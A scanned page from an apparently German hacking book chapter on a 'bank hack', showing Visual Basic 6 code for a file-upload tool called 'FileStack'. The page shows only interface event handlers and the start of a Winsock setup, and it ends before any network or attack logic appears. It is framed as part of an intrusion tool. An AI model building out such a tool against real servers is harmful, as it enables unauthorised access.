 48                             Kapitel 1: Der Banken-Hack



Private Sub Form_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single)
    ResetAll
End Sub

Private Sub lblMin_Click(Index As Integer)
    If Index = 0 Then Mainform.WindowState = 1
    If Index = 1 Then End
    DoEvents
End Sub

Private Sub lblMin_MouseMove(Index As Integer, Button As Integer, Shift As Integer,
➥                                 X As Single, Y As Single)
    lblMin(Index).ForeColor = &H999999
End Sub

Private Sub scrLine_MouseMove(Index As Integer, Button As Integer, Shift As Integer,
➥                                     X As Single, Y As Single)
    Select Case Index
        Case 0: Hostname.Visible = True
        Case 1: Scriptpath.Visible = True
        Case 2: Parameter.Visible = True
        Case 3: localFile.Visible = True
        Case 4: remoteFile.Visible = True
        Case 5: Delay.Visible = True
    End Select
End Sub

Rem Real Code Starts here

Private Sub cmdStack_Click()
    Dim inLine As String
    Dim Total As Long
    Dim Count As Long
    Dim Perc As Long
    Dim Delta As Long

   If Not WSK.StartWinsock("FileStack") Then
       MsgBox "Failed loading Winsock!", vbCritical, "Winsock Error"
       Exit Sub
   End If
 